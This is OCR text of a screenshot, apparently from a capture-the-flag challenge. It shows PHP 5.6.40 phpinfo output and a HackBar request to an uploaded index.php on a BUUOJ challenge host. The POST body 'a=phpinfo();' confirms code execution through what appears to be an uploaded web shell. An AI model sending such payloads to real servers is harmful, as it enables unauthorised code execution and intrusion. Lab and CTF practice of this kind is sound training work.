 GIF
PHP Version 5.6.40
php
System Linux 62bf88da860a 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 x86_64
Build Date Jan 23 2019 00:14:48
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-fil
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-d
-disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/00-ioncube.ini, /usr/local/etc/php/conf.d/98-webdevops.ini,
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
http://eea9391d-bdb7-46e3-8127-fbc07707131e.node3.buuoj.cn/uploads/2c67ca1eaeadbdc1868d67003072b481/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=phpinfo();